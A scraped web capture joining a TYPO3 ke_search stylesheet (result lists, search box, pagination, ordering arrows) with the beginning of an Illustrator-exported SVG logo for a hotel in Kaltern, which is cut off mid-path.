.tx-kesearch-pi1 #kesearch_results .result-list-item-type-page { }
.tx-kesearch-pi1 #kesearch_results .result-list-item-type-tt_news { }

.tx-kesearch-pi1 #kesearch_results .teaser_icon img {
    float:left;
    margin-top:2px;
    margin-right:5px;
}

.tx-kesearch-pi1 #kesearch_results .result-list-item .hit {
    color: #BF9226;
    font-weight: bold;
}
.tx-kesearch-pi1 a{
color: #BF9226;
}

.tx-kesearch-pi1 #kesearch_results .result-list-item .add-info {
}
.tx-kesearch-pi1 #kesearch_results .result-list-item .scoreBar {
    border: 1px solid #D3D3D3;
    display: block;
    float: right;
    height: 10px;
    width: 48px;
}
.tx-kesearch-pi1 #kesearch_results .result-list-item .scoreBar .score {
    background-color: #D3D3D3;
    border: 1px solid #898989;
    display: block;
    height: 10px;
    margin: -1px 0 0 -1px;
}

/* Query time */
.tx-kesearch-pi1 #kesearch_query_time {
    font-style: italic;
    text-align: center;
    font-size: 80%;
}

/* Searchbox */
.tx-kesearch-pi1 .searchbox {
    margin-bottom: 5px;
}
.tx-kesearch-pi1 .searchbox input {
    margin-left: 0;
    width: 145px;
}
.tx-kesearch-pi1 .searchbox input.submit {
    width: 18px;
    height: 18px;
    border: none;
    background: none;
    vertical-align: middle;
}
.tx-kesearch-pi1 form.static .searchbox input.submit {
    margin-top: -16px;
}
.tx-kesearch-pi1 form.ajax .searchbox input.submit {
    margin-top: -4px;
}
.tx-kesearch-pi1 .searchbox .search_input {
    float:left;
    margin-right: 5px;
}

/* General Message */
.tx-kesearch-pi1 .general-message {
    padding: 5px;
}
.tx-kesearch-pi1 .general-message .image {
    float:left;
    vertical-align: middle;
    margin-right: 10px;
}

/* Pagebrowser */
.kesearch_pagebrowser ul {
    display: inline;
    margin: 0;
    padding: 0;
    -webkit-margin-before: 0;
    -webkit-margin-after: 0;
    -webkit-margin-start: 0;
    -webkit-margin-end: 0;
    -webkit-padding-start: 0;
}
.kesearch_pagebrowser ul li {
    list-style-type: none;
    display: inline;
    margin: 0;
}
#kesearch_pagebrowser_top,
#kesearch_pagebrowser_bottom {
    text-align: center;
    word-wrap: break-word;
    font-size: 12px;
    color:#707070;
}
#kesearch_pagebrowser_top .pages_total,
#kesearch_pagebrowser_bottom .pages_total{
    padding: 8px 0;
    background:#fff;
    margin-bottom: 15px;
}
#kesearch_pagebrowser_top .pages_total { border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
/*#kesearch_pagebrowser_bottom .pages_total { border-top: 1px dashed #707070; }*/
#kesearch_pagebrowser_top div.result_txt,
#kesearch_pagebrowser_bottom div.result_txt{
    margin: 0 0 5px 0;
}
#kesearch_pagebrowser_top .kesearch_pagebrowser,
#kesearch_pagebrowser_bottom .kesearch_pagebrowser { margin: 0 auto 0; }

#kesearch_pagebrowser_top a,
#kesearch_pagebrowser_bottom a { padding: 3px; }
#kesearch_pagebrowser_top a:hover,
#kesearch_pagebrowser_bottom a:hover { cursor:pointer; }
#kesearch_pagebrowser_top a.current,
#kesearch_pagebrowser_bottom  a.current {
   font-weight: bold;
   color:#000;
   text-decoration:none;
}
#kesearch_pagebrowser_top .browser,
#kesearch_pagebrowser_bottom .browser{
    border:1px solid;
}
.tx-kesearch-pi1 .next,
.tx-kesearch-pi1 .prev {
    display:inline-block;
    width:24px;
    height:29px;
    color:transparent;
    text-decoration:none;
	overflow:hidden;
}
.tx-kesearch-pi1 .next{background: transparent url('/fileadmin/templates/ext/ke_search/img/arrow-next.gif') no-repeat left 0;}
.tx-kesearch-pi1 .prev{background: transparent url('/fileadmin/templates/ext/ke_search/img/arrow-prev.gif') no-repeat right 0;}
.tx-kesearch-pi1 a.next,
.tx-kesearch-pi1 a.prev{
    display:inline-block;
    width:24px;
    height:29px;
    color:transparent;
    text-decoration:none;
    padding:0 !important;
    margin:0 0 -10px 0;
}

/* Ordering */
.tx-kesearch-pi1 #kesearch_ordering span.down {
    display: inline-block;
    width: 0;
    height: 0;
    border-color: #FF0000 transparent;
    border-style: solid solid none;
    border-width: 4px 4px 0;
}
.tx-kesearch-pi1 #kesearch_ordering span.up {
    display: inline-block;
    width: 0;
    height: 0;
    border-color: transparent transparent #FF0000;
    border-style: none solid solid;
    border-width: 0 4px 4px;
}
.tx-kesearch-pi1 #kesearch_ordering div.ordering {
	float:right;
	max-width:300px;
}
.tx-kesearch-pi1 #kesearch_ordering ul {
    display: inline-block;
    height: 20px;
    list-style-type: none;
    margin: 0 0 10px;
    padding: 0;
}
.tx-kesearch-pi1 #kesearch_ordering ul li {
    float: left;
    margin-right: 10px;
}
.tx-kesearch-pi1 #kesearch_ordering div.clearer {
    clear: left;
}
/* needed for autocomplete */
ul.ui-autocomplete li a {
	font-size: 12px;
}

.tx-kesearch-pi1 .next,
.tx-kesearch-pi1 .prev {
    display:inline-block;
    width:24px;
    height:29px;
    color:transparent;
    text-decoration:none;
	overflow:hidden;
	position:relative;
}
.tx-kesearch-pi1 .next:after,
.tx-kesearch-pi1 .prev:after{	
	font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 0;
    color: #00143d;
    font-size: 23px;
    display: block;
    text-align: center;
     left: 0;
    right: 0;
    margin: auto;
    top: -2px;
	}
.tx-kesearch-pi1 .next:after{
	content: "\f105";
}	
.tx-kesearch-pi1 .prev:after{
	content: "\f104";
	}
.tx-kesearch-pi1 a.next,
.tx-kesearch-pi1 a.prev{
    display:inline-block;
    color:transparent;
    text-decoration:none;
    padding:0 !important;
    margin:-15px 0 -10px 0;
    height: 24px;
    width: 12px;
}
#kesearch_results .result-list-item {
    clear: both;
    margin: 0;
    padding: 30px 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg
body_size: 15630
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.799px" height="83.997px" viewBox="0 -8.154 184.799 83.997" enable-background="new 0 -8.154 184.799 83.997"
	 xml:space="preserve">
<g id="Layer_1" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.263,56.547c1.568,0,2.567,0.681,2.567,1.749c0,0.739-0.459,1.329-1.198,1.539
			c0.879,0.17,1.438,0.859,1.438,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H64.263z M62.724,59.346h1.438
			c0.521,0,0.851-0.28,0.851-0.729s-0.33-0.709-0.851-0.709h-1.438V59.346z M62.724,62.174h1.438c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759h-1.438V62.174z"/>
		<path fill="#FFFFFF" d="M76.711,60.035c0,2.039-1.618,3.588-3.787,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C75.093,56.487,76.711,58.006,76.711,60.035z M70.965,60.045c0,1.181,0.908,2.089,1.979,2.089
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069C71.864,57.976,70.965,58.865,70.965,60.045z"/>
		<path fill="#FFFFFF" d="M85.451,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.769L85.451,60.604L85.451,60.604z"/>
		<path fill="#FFFFFF" d="M91.473,57.976v5.567h-1.779v-5.567h-2.089v-1.438h5.977v1.438H91.473z"/>
		<path fill="#FFFFFF" d="M95.845,63.543v-6.996h1.777v6.996H95.845z"/>
		<path fill="#FFFFFF" d="M107.98,64.423c-0.539,0.479-1.328,0.77-2.028,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.619-3.548,3.778-3.548c2.168,0,3.786,1.519,3.786,3.548
			c0,1.549-0.93,2.818-2.327,3.338c0.239,0.3,0.528,0.479,0.85,0.479s0.77-0.198,1.199-0.528L107.98,64.423z M103.863,62.134
			c1.08,0,1.939-0.908,1.939-2.089c0-1.18-0.859-2.069-1.939-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.793,62.134,103.863,62.134
			z"/>
		<path fill="#FFFFFF" d="M116.421,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.97,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.984,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.478v1.399L120.984,57.946
			L120.984,57.946z"/>
		<path fill="#FFFFFF" d="M83.961,69.546l-0.479,0.61c-0.54-0.55-1.299-0.88-2.069-0.88c-1.579,0-2.848,1.22-2.848,2.759
			c0,1.528,1.269,2.758,2.848,2.758c0.771,0,1.521-0.319,2.069-0.839l0.49,0.55c-0.689,0.649-1.629,1.08-2.6,1.08
			c-2.019,0-3.618-1.57-3.618-3.549c0-1.959,1.619-3.509,3.648-3.509C82.362,68.526,83.292,68.918,83.961,69.546z"/>
		<path fill="#FFFFFF" d="M87.494,73.774l-0.778,1.769h-0.851l3.138-6.996h0.83l3.128,6.996h-0.869l-0.78-1.769H87.494z
			 M89.393,69.457l-1.56,3.547h3.139L89.393,69.457z"/>
		<path fill="#FFFFFF" d="M96.364,69.315v2.459h3.27v0.771h-3.27v2.998h-0.8v-6.996h4.447v0.771h-3.647V69.315z"/>
		<path fill="#FFFFFF" d="M103.494,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z
			 M104.853,67.678l-1.25-0.989l0.801-0.369l1.199,1.358H104.853z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M0,3.752C0.859,3.584,1.813,3.391,2.86,3.17c1.048-0.22,1.991-0.466,2.829-0.738
		l0.409,0.314c-0.105,1.258-0.2,2.855-0.283,4.793c-0.084,1.939-0.126,4.375-0.126,7.31c0,1.068,0.005,2.117,0.016,3.144
		c0.012,1.027,0.036,2.043,0.079,3.049c0.733,0.21,1.802,0.398,3.206,0.566c-0.355,0.628-0.682,1.221-0.975,1.775
		c-0.294,0.556-0.534,1.032-0.724,1.431c-1.006-0.23-2.038-0.461-3.097-0.691s-1.954-0.43-2.688-0.598
		c0.104-0.984,0.192-2.143,0.268-3.474c0.073-1.33,0.109-3.002,0.109-5.014c0-1.404-0.006-2.609-0.017-3.615
		S1.844,9.547,1.823,8.813C1.802,8.08,1.776,7.467,1.744,6.975C1.713,6.482,1.687,6.047,1.666,5.67l-1.54-0.473L0,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M20.621,21.167c-0.252,0.335-0.556,0.687-0.912,1.053
		c-0.355,0.367-0.718,0.729-1.084,1.085c-0.366,0.356-0.732,0.682-1.101,0.976c-0.366,0.293-0.688,0.522-0.958,0.69
		c-1.132-0.23-2.175-0.613-3.128-1.146c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.285-2.012
		c1.101-0.545,2.312-1.027,3.631-1.446c1.194,0.23,2.336,0.634,3.426,1.21c1.091,0.577,2.17,1.284,3.238,2.123
		c-0.21,0.879-0.355,1.786-0.439,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.109,2.012
		s0.162,1.478,0.269,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.355,0.671-0.618,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.096,1.619c0.063,0.492,0.188,0.934,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.812,0.534,1.397,0.723c0.566-0.314,1.11-0.754,1.636-1.32c0.522-0.565,0.983-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.235-2.012
		c-0.053-0.629-0.078-1.215-0.078-1.76c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185
		c0.943-0.817,1.86-1.516,2.751-2.091s1.808-1.074,2.751-1.493c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.186,0.566
		c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.599,1.603,0.912c0.252,0.524,0.44,1.189,0.566,1.996
		c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829
		c-0.355,0.378-0.75,0.739-1.179,1.085c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738
		s-0.891,0.366-1.289,0.472c-0.941-0.042-1.817-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739
		c-0.671-0.293-1.263-0.623-1.776-0.99c-0.514-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457
		c0.126-0.336,0.251-0.75,0.377-1.243c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729
		c0.063-0.598,0.094-1.189,0.094-1.776c0-0.922-0.094-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697
		c-0.859-0.461-1.813-0.807-2.86-1.037c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.269,1.929-0.269,3.145
		c0,1.006,0.104,1.834,0.314,2.483c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.682,1.021
		C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path display="inline" fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053
		c-0.356,0.367-0.719,0.729-1.084,1.085c-0.367,0.356-0.733,0.682-1.102,0.976c-0.365,0.293-0.687,0.522-0.957,0.69
		c-1.133-0.23-2.176-0.613-3.129-1.146c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908
		c1.09-0.796,2.184-1.467,3.285-2.012c1.1-0.545,2.311-1.027,3.631-1.446c1.193,0.23,2.336,0.634,3.426,1.21
		c1.09,0.577,2.168,1.284,3.238,2.123c-0.211,0.879-0.357,1.786-0.441,2.718c-0.084,0.934-0.125,1.882-0.125,2.846
		c0,0.565,0.037,1.236,0.109,2.012c0.074,0.775,0.162,1.478,0.268,2.106c0.293,0.168,0.666,0.346,1.115,0.534
		c0.451,0.188,0.855,0.335,1.211,0.44l-0.533,1.477c-0.608,0.126-1.362,0.278-2.264,0.456c-0.902,0.179-1.771,0.383-2.609,0.613
		c-0.295-0.481-0.54-1.048-0.737-1.697c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214
		c-0.546-0.378-1.228-0.728-2.043-1.054c-0.818-0.324-1.688-0.57-2.609-0.738c-0.357,0.671-0.619,1.436-0.785,2.295
		c-0.168,0.859-0.252,1.918-0.252,3.175c0,0.587,0.031,1.127,0.094,1.619c0.063,0.492,0.189,0.934,0.377,1.321
		c0.189,0.387,0.457,0.728,0.804,1.021c0.346,0.294,0.811,0.534,1.397,0.723c0.566-0.314,1.109-0.754,1.635-1.32
		c0.523-0.565,0.984-1.246,1.384-2.043L101.717,13.214L101.717,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.439,1.336-2.184c0.451-0.745,0.875-1.494,1.272-2.249
		c-0.188-0.377-0.389-0.807-0.598-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.656,0.534,3.662,1.037c0.336,0.503,0.582,1.102,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.265
		c0,1.048-0.152,1.917-0.455,2.607c-0.306,0.692-0.676,1.27-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.265,0.22-1.935,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.639,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.102,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.561,0.682-0.864,1.006s-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.096-0.236-1.588
		c-0.155-0.492-0.477-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.389-0.251c-0.818-0.084-1.563-0.168-2.231-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.068-0.932-0.203-1.414
		c-0.137-0.481-0.352-0.797-0.645-0.942c-0.566-0.272-1.228-0.467-1.98-0.582c-0.753-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0c-0.105,0-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.85,0.127,1.354
		c0.063,0.502,0.142,1.016,0.234,1.54c0.096,0.522,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226
		c0.797-0.104,1.535-0.251,2.217-0.44C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path display="inline" fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738
		l0.407,0.314c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.357,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.723,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.06-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.269-3.474c0.073-1.33,0.108-3.002,0.108-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069
		c-0.326,0.419-0.666,0.839-1.022,1.257c-0.355,0.42-0.712,0.817-1.068,1.194c-0.355,0.378-0.682,0.682-0.976,0.912
		c-1.235-0.23-2.372-0.561-3.409-0.99c-1.037-0.429-1.935-0.896-2.688-1.399c0.146-1.76,0.256-3.311,0.33-4.652
		c0.072-1.341,0.109-2.409,0.109-3.206c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482
		c0.377,0.041,0.744,0.063,1.101,0.063s0.713,0,1.069,0c0.355,0,0.718,0,1.084,0c0.367,0,0.738-0.021,1.115-0.063
		c0,1.174-0.01,2.32-0.031,3.441c-0.021,1.121-0.047,2.175-0.077,3.159c-0.031,0.984-0.063,1.887-0.095,2.703
		c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.147,0.565c0.408,0.126,0.771,0.189,1.084,0.189
		c0.314,0,0.65-0.126,1.006-0.378c0.355-0.251,0.697-0.57,1.021-0.959c0.324-0.387,0.623-0.806,0.896-1.257
		c0.271-0.45,0.482-0.875,0.629-1.272c0.021-0.545,0.035-1.126,0.048-1.744c0.01-0.618,0.016-1.221,0.016-1.808
		c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.887-1.257c0.105-0.209,0.209-0.456,0.314-0.739
		c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.608,0.094c1.006,0,2.012-0.031,3.019-0.094
		c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5c-0.053,0.88-0.09,1.771-0.111,2.672
		c-0.02,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421c0.323,0.671,0.737,1.373,1.241,2.106
		c-0.69,0.271-1.373,0.561-2.045,0.864c-0.67,0.304-1.309,0.603-1.916,0.896c-0.356-0.503-0.69-1.179-1.006-2.027
		c-0.314-0.848-0.545-1.671-0.69-2.468L147.611,20.381L147.611,20.381z M141.763,7.178c-0.168-0.586-0.355-1.241-0.564-1.965
		c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487c0.326-0.157,0.592-0.268,0.803-0.33
		c0.314,0.042,0.664,0.125,1.053,0.252c0.388,0.125,0.729,0.271,1.021,0.439c-0.23,0.606-0.431,1.252-0.599,1.934
		c-0.168,0.682-0.323,1.357-0.471,2.027L141.763,7.178z M146.008,7.084c-0.021-0.649-0.058-1.336-0.109-2.059
		c-0.053-0.724-0.131-1.441-0.236-2.154c0.336-0.167,0.707-0.309,1.117-0.424c0.408-0.115,0.801-0.193,1.178-0.236l0.504,0.032
		l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755c-0.156,0.293-0.313,0.603-0.472,0.928
		c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z"/>
	<path display="inline" fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.148-1.477c0.512-0.545,1.057-1.074,1.635-1.588
		c0.576-0.514,1.142-0.99,1.697-1.431c0.555-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085s0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125s-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.067,0.713-0.078,1.132c-0.012,0.42-0.016,0.828-0.016,1.227c0,0.774,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.355,0.797,0.66,1.319,0.912c0.525,0.251,1.064,0.471,1.619,0.659
		c0.556,0.189,1.103,0.342,1.636,0.456c0.534,0.115,1,0.204,1.397,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.137-0.168-1.965-0.44c-0.828-0.271-1.672-0.617-2.531-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.723-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path display="inline" fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.303-0.429,0.533-0.725
		c0.229-0.293,0.481-0.586,0.754-0.879c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629
		c0.502-0.209,1.053-0.351,1.649-0.424c0.599-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031
		c0.408,0.021,0.761,0.084,1.054,0.188c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.273,0.283,2.154
		c0,0.88-0.08,1.598-0.236,2.153c-0.156,0.555-0.258,0.917-0.299,1.084c-0.482,0.356-0.969,0.634-1.461,0.833
		c-0.494,0.199-0.99,0.404-1.494,0.613c0.293,0.545,0.66,1.132,1.1,1.76c0.441,0.629,0.902,1.258,1.386,1.887
		c0.479,0.629,0.959,1.241,1.43,1.839c0.471,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.599,0.1-2.404,0.173
		c-0.81,0.073-1.672,0.152-2.594,0.236c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703
		c-0.357,0-0.676,0.005-0.959,0.016s-0.572,0.026-0.865,0.047c0,0.881,0.01,1.813,0.031,2.798c0.021,0.985,0.053,1.918,0.096,2.798
		c-0.356-0.021-0.719-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.084-0.016c-0.356,0-0.707,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.109-2.437c0.031-0.807,0.057-1.65,0.078-2.53
		c0.021-0.88,0.037-1.809,0.047-2.782c0.012-0.975,0.016-2.048,0.016-3.222c0-1.403-0.01-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.976-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.9-0.168,1.854-0.367,2.859-0.598c1.005-0.231,1.949-0.472,2.83-0.724l0.408,0.347
		c-0.105,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.159V12.239z M173.953,17.301
		c0.838-0.104,1.619-0.229,2.342-0.378c0.724-0.146,1.482-0.419,2.279-0.817c0.105-0.313,0.193-0.644,0.269-0.99
		c0.071-0.346,0.108-0.729,0.108-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.031-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.691,0.283-1.068,0.534
		c-0.379,0.251-0.743,0.524-1.102,0.817c-0.355,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.539,0.56-0.707,0.77V17.301z"/>
	<g display="inline">
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.083-0.645-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.24,0.241-0.472,0.509-0.691,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.942,0.174-1.907,0.204-2.892c0.031-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.016-1.33s-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.942-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.389-1.467,3.395-2.138c0.44,0.42,0.896,0.97,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.514-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.649,0.168,1.295,0.362,1.935,0.582c0.639,0.22,1.229,0.461,1.775,0.723
			c0.545,0.262,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53c-0.084,0.89-0.157,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.085
